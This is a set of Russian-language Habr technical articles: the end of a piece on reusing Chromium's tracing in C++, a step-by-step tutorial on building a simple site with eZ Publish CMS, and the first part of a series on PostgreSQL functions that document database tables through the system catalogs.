TRACE\_EVENT0(kCategoryName, "DoWork");
base::Thread thread("HardcoreTaskThread");
thread.Start();
base::WaitableEvent event(false, false);
thread.message\_loop\_proxy()->PostDelayedTask(
FROM\_HERE,
base::Bind(&SomeHardcoreAsyncTask,
&event,
base::Bind(&AsyncTaskCb)),
base::TimeDelta::FromSeconds(2));
for (int i : {10000000, 20000000, 50000000})
std::cout << SomeHardcoreTask(i);
event.Wait();
}
} // namespace
int main() {
StartTracing();
DoWork();
StopTracingAndFlushToDisk();
return 0;
}
```
#### Результат
В результате получаем файл trace.json, который можно открыть на browser://tracing и увидеть следующее:
[](//habrastorage.org/files/87b/02b/831/87b02b8316a14100a1e1ff79e9a84800.png)
#### Заключение
Как можно заметить, получилось очень несложно позаимствовать достаточно полезный функционал из хромиума и применить его. Хотелось бы подчеркнуть, что кроме этого в исходниках хромиума очень много интересных подходов и просто-напросто готовых решений, которые так или иначе можно применить у себя в проекте.
Если у кого-то есть еще подобные примеры — расскажите о них в комментариях. От себя могу добавить, что, например, в фреймворке распределенных вычислений Яндекса YT используются хромиумовские коллбеки, которые были слегка доработаны напильником. Еще я однажды слышал байку про индусов, которые на базе хромиума сделали клиент для облачного диска, но не могу найти пруфов сейчас.
#### Полезные ссылки
<https://www.chromium.org/developers/design-documents>
<https://code.google.com/p/chromium/codesearch#chromium/src/base/>
<https://www.chromium.org/developers/how-tos/trace-event-profiling-tool>
|
https://habr.com/ru/post/256907/
| null |
ru
| null |
# Введение в eZ Publish на примере создания сайта
Хотел бы привести небольшой пример создания простого сайта на системе управления контентом с открытым кодом eZ Publish. Походу дело попытаюсь рассказать достоинства, недостатки и, конечно, зачем оно такое нужно.
#### Введение
eZ Publish – позиционируется как Enterprise Open Source CMS. Разрабатывается компанией eZ Systems, под лицензией GNU General Public License.
Написан на PHP.
Основная фишка eZ Publish заключается в открытости, высокой масштабируемости и гибкости использования, что в данном случае обычно привлекает корпоративных клиентов и отпугивает всех остальных.
##### Достоинства системы
* Открытый исходный код по свободной лицензии
* Стабильная и безопастная система. Проблемы безопастности достаточно редки (обусловленно низкой популярностью системы?), и открытый код не только позволяет самостоятельно решать их, но и при большом желании находить новые.
* Постоянно развивается, дополняется функциональностью, быстро решаются баги в безопастности. Есть небольшое сообщество, приемущественно консалтенговых студий, которые заинтересованы в стабильности.
* Гибкая и неплохо масштабируемая. Что позволяет дополнять самостоятельно любой функционалностью без вреда при переходе на новую версию.
Например, возможность установки сколько угодно большого количества сайтов на одной инсталляции. Или возможность настроить дизайн редактирования контента как только больному мозгу взбредет. т. е. совсем не обязательно пользовать стандартную админовскую панель, а можно написать свою или редактировать/добавлять контент прямо на фронтенде.
* Удобная работа в кластере. Быстрая настройка.
* Поддержка MySQL, PostgreSQL, Oracle.
* Весьма функциональная система. Базовая комплектация содержит все инструменты для организации достаточно сложного сайта. Кроме встроенных фич, существуют отдельные расширения от вендора, например
eZ Find — гибкий поисковый движок
eZ JS Core — работа с ajax, jQuery, Yahoo! User Interface
eZ ODF — интеграция с OpenOffice
eZ OE — визуальный редактор WYSIWYG
eZ Oracle — движок для СУБД Oracle
eZ Flow — редактирование и организация дизайна фронтенда через web интерфейс.
eZ IE — визуальный редактор картинок
и многое другое.
* Существует много готовых решений от сообщества также с открытым кодом и по GPL.
* Платная поддержка со стороны вендора, который гарантирует работоспособность. Включая автоматическое обновление.
* Простота использования. При знании системы простые сайты организовать можно достаточно быстро. Так что свое название она иногда оправдывает.
##### Недостатки
* Основная проблема системы — это поиск решения проблем. Из-за иногда необоснованной сложности бывает очень трудно определить причину неполадок. Для решения даже самых простых трудностей часто требуется уйму усилий и особой квалификации, хотя и решение нередко бывает очень простым. Случалось новички бились в истерике, проклиная и саму систему и всех ее разработчиков, т. к. были не способны понять, что происходит, неговоря о том, как это починить. Даже опытные разработчики часто входят в ступор, и требуется изучение исходных кодов, чтобы определить почему оно не работает.
Следует подчеркнуть, проблемы возникают не с самим Изи паблишем, а с его использованием. Гибкость настройки позволяет запутать даже авторов данной системы.
* При неумелом и неаккуратном обращении с настройками рано или поздно настанет момент, когда потребуется помощь специалиста, в том числе и психиатора. Где любое незначительное действие будет приводить к весьма «странной» работе сайта.
* Скорость работы системы оставляет желать лучшего. Ее нельзя назвать быстрой. Великое множество кошмарных запросов, чудовищная путаница в иерархии классов и взаимосвязей. При разработке сайта нужно всегда думать про производительность. Для этого опять требуется специальная квалификация и знание системы.
* Очень требовательна к ресурсам и сложна в настройке. По этой причине так мало инсталляций на shared хостингах. Чаще всего Изи паблиш ставят на выделенных или виртуальных серверах, с возможностью самостоятельно настраивать систему, включая веб сервер, промежуточное кеширование и тд.
Например, при неумелой организации ключей для кеша в шаблонах, размер кеша может превышать размер базы данных вомногократ. Клиенты будут сильно удивлены как они смогли за неделю набрать в кеше 100 Gb и заполнить все дисковое пространство.
* Не существует вменяемых средств перехода на новую версию. Каждый раз апграйд нужно проводить вручную и под надзором квалифицированного разработчика. Потому что часто просто недостаточно проапграйдить базу данных и подменить код.
* Если редактору иногда просто делать изменения в содержании сайта, то дизайнеру или верстальщику будет не совсем сладко. Шаблонный язык, спомощью которого представляются данные, больше похож на отдельный язык программирования. И требует определенного знания или навыка работы с подобными языками, что делает верстку достаточно трудоемкой задачей.
Все еще интересно? Тогда вперед к описанию. Но эксремалам новичкам рекомендую переходить сразу к практическому заданию.
#### Очень краткое описание
В общем виде eZ Publish — это больше среда разработки сайтов на основе встроенной библиотеки, поверх которой организовали великое множество связанных между собой функциональностей.
Попробуем рассказать про основные элементы системы без технических деталей.
##### Контентная модель
Основа работы с такой системой опирается на понимание объектно-ориентированной контентной модели, где элемент сайта — это объект какого-то типа или класса.
Классы формируется из набора полей или атрибутов. Каждый атрибут отвечает за свой тип данных. Например строка, картинка или просто файл.
Каждое изменение фиксируется в версиях объекта. При желании можно вернуть опубликованные и измененные ранее данные. Также можно сохранять черновик, для будущей публикации.
Объекты, как и классы, могут иметь переводы на разные языки.
##### Шаблонизатор
Для представления любых данных используется самописный шаблонный движок eZ Template.
Шаблоны используются почти всегда, когда требуется показать какие-то данные пользователю. Например в каком виде посылать письма рассылки или как будет выглядеть редактирование атрибутов класса.
eZ Template больше язык кодирования чем просто средство представления данных. Имеет свой не сильно простой синтаксис, который похож на Smarty или Smarty похож на него (т. к. eZ Template разрабатывался еще с прошлого века).
Язык шаблонов имеет свои управляющие структуры, операторы или функции, возможность комментирования, работа с переменными и тд. Большинство этой функциональности можно расширить добавляя свои операторы, функции, что значительно упрощает работу над сайтом.
##### Переопределения шаблонов
Если данные не имеют своего шаблона, то соответственно данные не будут показаны.
В базовой поставке eZ Publish имеет все необходимые шаблоны, чтобы любые данные были отображены.
Для того, чтобы создать свое представление данных и не использовать некрасивый стандартный шаблон, потребуется переопределить (override) его своим.
Так как для любых данных используются шаблоны, то это позволяет создавать дизайн всего и вся на свой вкус при этом не редактируя базовые файлы инсталляции.
##### Кеширование
Для такого плотного использования шаблонов крайне необходимо иметь средства кеширования иначе сайт попросту будет сильно тормозить.
Существует нескольно видов кеширования:
* Каждый шаблон компилируется в PHP (template cache)
* Результат работы шаблона так же может быть закеширован (content view cache)
* Кешируются специальные блоки в шаблонах (template-block cache)
* Статическое кеширование, которое позволяет сохранять сразу всю страницу целиком (static cache)
* Все данные, которые могут быть закешированы, тоже сохраняются в кеше, например переводы строк интерфейса, идентификаторы классов и тд.
Работа с кешами построена так, чтобы вручную чистить кеш требовалось как можно реже. Но все равно частенько требуется почистить его вручную.
##### Сайтаксессы
Система позволяет на одной инсталляции хостить сразу несколько сайтов.
Для этого были выдуманы сайтаксессы (siteaccess).
В сайтаксессе указываются настройки для конкретного сайта, такие как
* Какую базу данных использовать
* Какой дизайн для сайта выбрать
* На каком языке
* и тд
##### Настройки
Настройки системы хранятся в ini файлах. Почти все, что может быть настроено, вынесено в файлы настроек.
Соответственно также была реализована система их переопределения.
Другими словами можно переопределить любую настройку или создать свою.
В общем виде можно выделить несколько уровней для настроек:
* Глобальные настройки (которые находятся в папке settings)
* Переопределения для всего и всех сайтов (которые находятся в папке settings/override)
* Переопределения для сайтаксессов, т.е. конкретно для сайтов (которые находятся в папке settings/siteaccess)
##### Расширения
В расширениях (extensions) можно как и переопределять существующий функционал, так и добавлять собственный. Именно в расширениях нужно хранить код для вашего сайта.
eZ Publish также использует ряд стандартных полезных расширений.
##### Модули и «хорошие»\* урлы
Стоит еще упомянуть про модули и (\*) nice urls.
Каждая нода имеет свой уникальный урл. Он бывает двух типов
1. nice url, который формируется исходя из имени и положения ноды в контентном дереве. Нарпимер если под объектом Folder будет объект Article, то найс урл будет /Folder/Article
2. Базовый модуль для доступа к объектам — /content/view/full/[NodeId]
Где
* content — это модуль, фактически это просто папка
* view — это php файл в папке модуля, в данном случае служит для отображения объекта
* full — это параметр передающийся во view, в данном случае указывающий, что нужно отобразить шаблон для полного просмотра содержания объекта
#### **Практическое задание**
Задача: Продемонстрировать работу с Изи Паблишем на примере создания сильно упрощенной главной страницы habrahabr.ru.
А именно вывод постов на главную, которые имеют положительный рейтинг.
Так как мы люди не простые, не будем пользоваться стандартным установщиком, а попытаемся сделать все вручную, чтобы получше почувствовать всю ~~тяжесть~~ радость Изи Паблиша.
1. Тут можно ознакомиться с требованием системы [ez.no/eZPublish/Requirements](http://ez.no/eZPublish/Requirements). В общем виде это >= PHP 5.2, Apache 2, MySQL 5.
2. *Качаем eZ Publish 4.4.0*
`$ wget share.ez.no/content/download/103518/477729/version/1/file/ezpublishcommunity-4.4.0-with_ezc-gpl.tar.gz`
3. *Распаковываем файл*
`$ tar xfz ezpublishcommunity-4.4.0-with_ezc-gpl.tar.gz`
4. *Создаем новую базу данных*
`mysql> create database habr default character set utf8;`
5. *Инициализируем базу*
`$ cd ezpublishcommunity-4.4.0-with_ezc-gpl`
`mysql -uroot habr < kernel/sql/mysql/kernel_schema.sql`
`mysql -uroot habr < kernel/sql/common/cleandata.sql`
6. *Качаем расширение* [narod.ru/disk/5898167001/habr-example-ezpublish.tar.gz.html](http://narod.ru/disk/5898167001/habr-example-ezpublish.tar.gz.html)
в корневую папку Изи Паблиша, потом устанавливаем
`$ tar xfz habr-example-ezpublish.tar.gz`
7. *Инициализируем VirtualHost*
```
ServerName habr:80
ServerAdmin root@localhost
DocumentRoot PATH
Options FollowSymLinks Indexes ExecCGI
AllowOverride None
Order allow,deny
Allow from all
RewriteEngine On
RewriteRule ^/var/[^/]+/cache/public/.\* - [L]
# For all known data directories we let Apache serve it directly
RewriteRule ^/var/storage/.\* - [L]
RewriteRule ^/var/[^/]+/storage/.\* - [L]
RewriteRule ^/var/cache/texttoimage/.\* - [L]
RewriteRule ^/var/[^/]+/cache/texttoimage/.\* - [L]
RewriteRule ^/design/[^/]+/(stylesheets|images|javascript)/.\* - [L]
RewriteRule ^/share/icons/.\* - [L]
RewriteRule ^/extension/.\* - [L]
RewriteRule .\* /index.php
```
8. *Входим в админку и добавляем русский язык*
Заходим в [habr/habr\_admin/content/translations](http://habr/habr_admin/content/translations) и добавляем.
`User: admin
Password: publish`
9. *Создаем классы*
Мы собираемся создать на главной список постов, которые имеют рейтинг выше нуля.
Для удобства создаем группу классов Habr.
Добавляем тут [habr/habr\_admin/class/grouplist](http://habr/habr_admin/class/grouplist)
* Нужно создать класс *Frontpage* с идентификатором frontpage и с одним текстовым полем.
`- Name [Строка текста]`Объект этого класса будет доступен по главной странице [habr](http://habr/)
В этом объекте будут выбираться нужные нам посты.
Для этого заходим в созданную группу Habr и нажимаем «Новый класс».
Добавляем атрибут.
* Также нужно хранить где-то список блогов, для этого создаем класс *Blogs* с идентификатором blogs, с полями:
`- Name [Строка текста]
- Description [Текст с оформлением]
- Ставим галку [Содержит дочерние объекты]`
* Создаем класс *Blog* (id: blog) соответственно для блогов с теми же полями плюс
`- Index [Вещ. Число] — будет отображать индекс блога
- Ставим галку [Содержит дочерние объекты]`
* Каждый блог будет иметь посты, для этого создаем класс *Post* (id: post)
с полями
`- Name [Строка текста]
- Content [Текст с оформлением]
- Tags [Ключевые слова]
- Raiting [Целое число]`Должен получится такой список классов:

Все классы готовы, теперь можно приступать к организации дерева контента.
10. *Создаем главный объект*
* Заходим в «Структуру сайта» [habr/habr\_admin/content/view/full/2](http://habr/habr_admin/content/view/full/2)
И создаем объект класса *Frontpage*

* Выбираем язык Russian.
* Далее запонляем поле Name текстом «Посты» и публикуем.
11. *Настройка*
Чтобы на главной странице показывался только что созданный объект, а не который по умолчанию (node 2)
нужно отредактировать файл `extension/habr/settings/siteaccess/rus/site.ini.append.php`
`[SiteSettings]
IndexPage=/content/view/full/62
DefaultPage=/content/view/full/62`Где 62 это нода (код узла) этого объекта.
Убедитесь что этот йади совпадает с вашим созданным объектом.
12. *Создаем хранилище для блогов*
Соответственно на этой же странице также создаем объект класса *Blogs*.

13. *Создаем блоги*
Переходим в *Блоги*, и создаем объекты типа *Blog*

14. *Создаем тестовые посты*
В этих блогах создаем объекты типа *Post*.
Заполняем контентом на ваше усмотрение.
Но часть постов должно иметь рейтинг отрицательный, часть положительный, чтобы на главной по ним фильтровать.
15. Теперь при переходе на главную страниц [habr](http://habr/) можно увидеть следующее:

##### Пояснения как оно работает
1. В сеттингах установлен по умолчанию русский сайтаксесс
`settings/override/site.ini.append[SiteSettings]:DefaultAccess=rus`
2. Определили, что для сайтаксаса *rus* будет использован дизайн *habr*
`extension/habr/settings/siteaccess/rus/site.ini.append.php[DesignSettings]:SiteDesign=habr`
В папке `extension/habr/design` находятся папки с дизайном, в данном случае используется дизайн *habr*.
Здесь же указываем язык, который будет использован, т.е. *rus-RU*:
```
[RegionalSettings]
Locale=rus-RU
ContentObjectLocale=rus-RU
ShowUntranslatedObjects=disabled
SiteLanguageList[]=rus-RU
SiteLanguageList[]=eng-GB
TextTranslation=enabled
```
3. Создали самый главный шаблон, который будет запарсен первым:
`extension/habr/design/habr/templates/pagelayout.tpl`
4. Для русской и английской части сайта переопределили шаблоны по-умолчанию для объектов класса *frontpage* и *post*.
`extension/habr/settings/siteaccess/rus/override.ini.append.php:`
```
[full_blog_section]
Source=node/view/full.tpl
# Переопределенный шаблон
MatchFile=full/frontpage.tpl
Subdir=templates
# Для класса frontpage
Match[class_identifier]=frontpage
[full_post]
Source=node/view/full.tpl
MatchFile=full/post.tpl
Subdir=templates
Match[class_identifier]=post
[line_post]
Source=node/view/line.tpl
MatchFile=line/post.tpl
Subdir=templates
Match[class_identifier]=post
```
5. Дальше в переопределенном шаблоне для *frontpage* `extension/habr/design/habr/override/templates/full/frontpage.tpl` можем писать следующее:
```
{def $node_array = fetch( content, list,
hash( parent_node_id, 2,
depth, 3,
offset, $view_parameters.offset,
limit, 10,
sort_by, array( 'published', false() ),
class_filter_type, 'include',
class_filter_array, array( 'post' ),
attribute_filter,
array( array( 'post/raiting', '>', '0' ) ) )}
{foreach $node_array as $node_item}
{node_view_gui view=line content_node=$node_item}
{/foreach}
```
*$node\_array* будет содержать 10 первых постов у которых рейтинг выше нуля.
`{node_view_gui view=line content_node=$node_item}` — определяет, что нужно отобразить шаблон для ноды вида(view) line.
В данном случае отобразиться шаблон
`extension/habr/design/habr/override/templates/line/post.tpl`
Для отображения только новых постов можно использовать атрибут фильтер:
```
attribute_filter, array( 'and',
array( 'published', '>=', sub( currentdate(), 86400 ) ),
array( 'post/raiting', '>', '0' ) )
```
Зафетчит только новые посты с рейтингом выше нуля.
6. При переходе по ссылке поста с главной, будет использован шаблон:
`extension/habr/design/habr/override/templates/full/post.tpl`
А выглядеть будет так:

7. Небольшое дополнение: В шаблонах используется возможность перевода строк
`{"New"|i18n( "habr" )}`
Сами переводы на русский находятся здесь:
`extension/habr/translations/rus-RU/translation.ts`
т. е. при переключении сайта на другой язык, требуется только дописать переводы в файл.
#### Резюме
Конечно, получился неполноценный сайт, его еще сильно много придется дорабатывать, дописывать шаблоны, позволяющие добавлять контент и многое другое. Смысл данного примера как раз показать с чего начать делать, а дальше придется курить мануалы, читать багрепорты, биться головой о стенку, вообщем все что мы так любим делать.
[ez.no](http://ez.no/) — Сайт компании, которая разрабатывает eZ Publish
[doc.ez.no](http://doc.ez.no/) — Онлайн документация
[issues.ez.no](http://issues.ez.no/) — Баг трекер
[projects.ez.no](http://projects.ez.no/) — Готовые решения от сообщества
[share.ez.no](http://share.ez.no/) — Сайт сообщества
|
https://habr.com/ru/post/114159/
| null |
ru
| null |
# Функции для документирования баз данных PostgreSQL. Часть первая
За время работы с PostgreSQL накопилось больше ста функций для работы с системными каталогами: pg\_class, pg\_attribute, pg\_constraints и т.д.
Что с ними делать? Используются они относительно редко. Включить в какой-нибудь проект? Красноярский заказчик за такую «ерунду» платить не будет. И все же, а вдруг они полезны еще кому-то кроме автора. И решил выложить их, как прочитанные книги в общедоступный шкаф для желающих.
Кто-то захочет их использовать в своей работе. А кого-то заинтересует отличный от своего опыт работы с системными каталогами.
Но чтобы не превращать публикацию в скучное перечисление, неизвестно зачем созданных функций, решил остановиться на тех из них, которые можно объединить общей целью. Поэтому выбраны функции, которые используются для выдачи расширенного списка характеристик произвольной таблицы базы данных.
Расширенный список характеристик таблицы базы данных возвращает функция **admtf\_Table\_ComplexFeatures**, которая в этой статье будет называться головной функцией. Таким образом, статья ограничится рассмотрением функций, которые вызываются в процессе выполнения головной функции.
В первой половине статьи изложены комментарии к реализации функций. Во второй- исходные тексты функций. Тем из читателей, кого интересуют только исходные тексты, предлагаем сразу перейти к [Приложению](#Script1).
**Смотрите также**
**[Функции для документирования баз данных PostgreSQL. Часть вторая](https://habr.com/post/415897/);**
**[Функции для документирования баз данных PostgreSQL. Часть третья](https://habr.com/post/418597/).**
**[Функции для документирования баз данных PostgreSQL. Окончание(часть четвертая)](https://habr.com/post/419749/).**
### О каких расширенных характеристиках идет речь?
Для того, чтобы составить представление о том, что здесь понимается под расширенными характеристиками таблицы базы данных, начнем с рассмотрения следующего списка характеристик. Список содержит характеристики таблицы базы данных Street (улицы), возвращенные функцией **admtf\_Table\_ComplexFeatures(*'public'*,*'street'*)**.
Приведенная ниже таблица содержит сокращенный список характеристик таблицы Street. Полный набор характеристик этой таблицы приведен в [в Дополнительные материалах Приложения 2.](#Street_char)
**Таблица 1. Расширенные характеристики таблицы Street (улицы).**

**Текстовая версия таблицы на рисунке**
| Категория | № | Название | Комментарий | тип | Базовый тип | ? not NULL |
| --- | --- | --- | --- | --- | --- | --- |
| tbl | 0 | street | Список улиц в населенных пунктах | | | |
| att | 1 | wcrccode | Код страны | wcrccode | smallint | t |
| att | 2 | localityid | ИД населенного пункта | localityid | integer | t |
| att | 3 | streetid | ИД улицы населенного пункта | streetid | smallint | t |
| att | 4 | streettypeacrm | Акроним типа улицы | streettypeacrm | character(8) | f |
| att | 5 | streetname | Наименование улицы | streettypeacrm | varchar(150) | t |
| pk | 0 | xpkstreet | Первичный ключ таблицы street | | | |
| pkatt | 1 | wcrccode | Код страны | wcrccode | smallint | t |
| fk01 | 1 | fk\_street\_locality | Внешний ключ таблицы | | | |
| fk02 | 2 | fk\_street\_streettype | Внешний ключ таблицы | | | |
| idx01 | 1 | xie1street | Индекс по типу и названию улицы населенного пункта | | | |
| idx02 | 2 | xie2street | Индекс по названию улицы населенного пункта | | | |
| idx03 | 3 | xie3street | Индекс по названиям улиц всех населенных пунктов | | | |
| idx04 | 4 | xpkstreet | Индекс уникальный (первичный ключ) таблицы street | | | |
Переборов неприязнь к этому набору букв и цифр, можно заметить, что речь идет об обычных характеристиках таблицы базы данных:
* Названии таблицы;
* Списка атрибутов таблицы и их типов;
* Первичного ключа и списка внешних ключей таблицы вместе с составляющими их атрибутами таблицы;
* Списка индексов таблицы.
Уникальность каждой записи из списка характеристик обеспечивают значения полей «категория» и порядковый номер («№») характеристики.
**Таблица 2.Категории характеристик таблиц.**

**Текстовая версия таблицы на рисунке**
| Акроним | Назначение |
| --- | --- |
| tb | Характеристики таблицы |
| att | Характеристики атрибута таблицы |
| seq | Характеристики последовательности |
| pk | Характеристики первичного ключа |
| pkAtt | Характеристики атрибута первичного ключа |
| fk99 | Характеристики внешнего ключа |
| fk99att | Характеристики атрибута внешнего ключа |
| fk99rtbl | Характеристики таблицы, на которую ссылается внешний ключ |
| fk99ratt | Характеристики атрибута таблицы, на которую ссылается внешний ключ |
| Idx99 | Характеристики индекса |
| Idx99att | Характеристики атрибута индекса |
| Inhtbl99 | Характеристики порожденной таблицы |
Значение категории необходимо для того, чтобы отличать различные группы характеристик друг от друга. А порядковый номер, для того, чтобы отличать характеристики внутри группы.
В таблице базы данных может быть объявлено несколько внешних ключей (FOREIGN KEY) и индексов. Поэтому значение категории для этих характеристик и их потомков содержит порядковый номер. Например, запись с ключом «Категория» = **idx02att** и «№» = **1** указывает на первый атрибут 2-го индекса.
В выше приведенном списке категорий, место нахождения порядкового номера обозначено как '99'.
**Замечание 1**

**исходный код оператора на рисунке**
```
SELECT * FROM admtf_Table_ComplexFeatures('pg_catalog','pg_class');
```
В статье приводятся примеры характеристик таблиц, которые кратко описаны во [вспомогательной схеме,](#scheme_for_tests) созданной специально для демонстрации возможностей функций. Но читатель, создав ту или иную функцию в своей базе данных, может в качестве параметров использовать названия своих схем и таблиц. Более того, в качестве параметра может быть использован, например, каталога **pg\_class**, хотя в этом случае выдается ограниченное число характеристик.
**Конец замечания.**
### Структура головной функции

**Рис. 1. Функции, которые вызывает головная функция.**
**Таблица 3. Назначение функций.**
**Текстовая версия таблицы на рисунке**
| № | Название | Назначение |
| --- | --- | --- |
| 1 | admtf\_Table\_Features | Функция возвращает список характеристик таблицы базы данных |
| 2 | admtf\_Table\_Attributes | Функция возвращает список атрибутов таблицы базы данных и их характеристик |
| 3 | admtf\_Table\_Constraintes | Функция возвращает список ограничений таблицы базы данных и их характеристик |
| 4 | admtf\_Table\_Indexes | Функция возвращает список индексов таблицы базы данных и их характеристик |
| 5 | admtf\_Table\_InheritanceChildrens | Функция возвращает список таблиц, порожденных (IHERITS) от исходной таблицы базы данных. |
| 6 | admtf\_Table\_Sequences | Функция возвращает список последовательностей(SEQUENCE), от которых зависит таблица |
| 7 | admtf\_PrimaryKey\_ComplexFeatures | Функция возвращает полный (расширенный) список характеристик первичного ключа (PRIMARY KEY) таблицы базы данных. |
| 8 | admtf\_ForeignKey\_ComplexFeatures | Функция возвращает полный (расширенный) список характеристик внешнего ключа (FOREIGN KEY) таблицы базы данных. |
| 9 | admtf\_Index\_ComplexFeatures | Функция возвращает полный (расширенный) список характеристик индекса таблицы базы данных |
| 10 | admtf\_Table\_ComplexFeatures | Функция возвращает полный (расширенный) список характеристик таблицы базы данных. |
**Замечание 2.**
Описания функций будут располагаться располагаться в указанном выше порядке. Причина в том, что статью придется разбить на несколько частей. А расположенные в таком порядке функции могут использоваться независимо от того, что часть из них будет описана лишь в следующих частях публикации.
**Конец замечания.**
### Функция admtf\_Table\_Features список характеристик таблицы базы данных
Функция admtf\_Table\_Features возвращает список характеристик собственно таблицы базы данных. [Исходный код можно посмотреть и скачать здесь.](#tfTableF)
В качестве параметров функция принимает название исходной таблицы **(a\_TableName**) и название схемы, в пределах которой создана таблица (**a\_SchemaName**).
Основные данные функция извлекает из записи каталога **pg\_class**, содержащего кроме записей о таблицах еще и, записи о последовательностях, представлениях, материализованных представлениях, составных типах. Поэтому для выбора таблиц используется условие relkind=**'r'**.
```
SELECT tbl.relname,dsc.description,tbl.relnatts::INTEGER,tbl.relchecks::INTEGER,
tbl.relhaspkey,tbl.relhasindex,tbl.relhassubclass,tbl.reltuples::INTEGER
FROM pg_class tbl
INNER JOIN pg_namespace nspc ON tbl.relnamespace = nspc.oid
LEFT OUTER JOIN pg_description dsc ON tbl.oid=dsc.objoid
AND dsc.objsubid=0
WHERE LOWER( nspc.nspname)=LOWER(a_SchemaName) AND tbl.relkind='r'
AND LOWER(tbl.relname) =LOWER(a_TableName);
```
Дополнительно функция обращается к данным каталогов **pg\_namespace** и **pg\_description**. Первый содержит названия схем базы данных, а второй — комментарии ко всем объектам БД.
Здесь важно обратить внимание на условие **objsubid=0**. Оно определяет комментарий к таблице, т к. значение поля objoid одинаково как для таблицы, так и для ее атрибутов. Комментарий к атрибуту таблицы содержится в записи, в которой **objsubid** совпадает с номером этого атрибута.
**Таблица 4. Результат выполнения функции admtf\_Table\_Features('public','Street').**
| Название | Комментарий | Число атрибутов | Число ограничений CHECK | ? имеется ли первичный ключ | ? объявлены ли индексы | ? есть ли потомки | Число записей в таблице |
| --- | --- | --- | --- | --- | --- | --- | --- |
| street | Список улиц в населенных пунктах | 22 | 0 | t | t | f | 20150 |
**Замечание 3**
Обратите внимание на число атрибутов таблицы street. Оно значительно отличается от числа атрибутов, указанных во вспомогательной схеме.
Таблица 5. Дополнительные атрибуты таблицы Street.
| attname | atttypid | attnum | Примечание |
| --- | --- | --- | --- |
| cmin | 29 | -4 | Системный атрибут |
| xmin | 28 | -3 | Системный атрибут |
| ctid | 27 | -1 | Системный атрибут |
| wcrccode | 795369 | 1 | Действующий атрибут |
| localityid | 795352 | 2 | Действующий атрибут |
| streetid | 795364 | 3 | Действующий атрибут |
| streettypeacrm | 1919168 | 4 | Действующий атрибут |
| streetname | 1043 | 5 | Действующий атрибут |
| ........pg.dropped.6........ | 0 | 6 | Удаленный атрибут |
| ........pg.dropped.7........ | 0 | 7 | Удаленный атрибут |
Дело в том, что PostgreSQL кроме основных атрибутов дополнительно учитывает несколько системных атрибутов, и даже удаленные атрибуты.
**Конец замечания**
### Функция admtf\_Table\_Attributes список атрибутов таблицы базы данных и их характеристик
Функция **admtf\_Table\_Attributes** возвращает список атрибутов таблицы базы данных.[Исходный код можно посмотреть и скачать здесь.](#tfTableA)
В качестве параметров функция принимает название исходной таблицы (**a\_TableName**) и название схемы, в пределах которой создана таблица (**a\_SchemaName**).
Основные данные функция извлекает из записи каталогов **pg\_attribute** и **pg\_type**. Первый содержит записи с данными об атрибутах таблиц, представлений, материализованных представлений, составных типов и даже функций. Второй – о характеристиках типах атрибутов.
Возможно, некоторого пояснения требует способ, которым в функции определяются пользовательский и базовый типы.
Атрибут таблицы объявлен с пользовательским типом, если в соответствующей записи каталога **pg\_type** поле **typbasetype** больше 0. В противном случае атрибут имеет базовый тип. Поэтому в предложении FROM каталог **pg\_type** участвует дважды. В первой записи каталога определяется наличие пользовательского типа, если таковой не определен (**typbasetype=0**), то по этой записи формируется значение базового типа. В противном случае базовый тип определяется из записи, для которой btyp.OID= typ.typbasetype.
Непосредственно строка с базовым типом формируется при помощи функции системного каталога **FORMAT\_TYPE(type\_oid, typemod)**. Первым параметром которой является записи OID базового типа. Второй параметр – это значение модификатора для типов, которые содержат в себе размер. Например, VARCHAR(100) или NUMERIC(4,2), DECIMAL(4,2). Значение параметра **typemod** берется из **typ.typtypmod** в случае, если атрибут имеет пользовательский тип, иначе из **attr.atttypmod**, т.е. непосредственно из записи об атрибуте.

**исходный код оператора на рисунке**
```
SELECT attr.attnum, attr.attname::VARCHAR(100),
CASE WHEN COALESCE(typ.typbasetype,0)>0 THEN typ.typname::VARCHAR(100)
ELSE '' END,
FORMAT_TYPE(COALESCE(NULLIF(typ.typbasetype,0),typ.oid),
COALESCE(NULLIF(typ.typtypmod,-1),attr.atttypmod))::VARCHAR(256),
attr.attnotnull, dsc.description
FROM pg_attribute attr
INNER JOIN pg_class tbl ON tbl.oid = attr.attrelid
INNER JOIN pg_namespace nspc ON tbl.relnamespace = nspc.oid
INNER JOIN pg_type typ ON attr.atttypid=typ.oid
LEFT OUTER JOIN pg_description dsc ON dsc.objoid=attr.attrelid
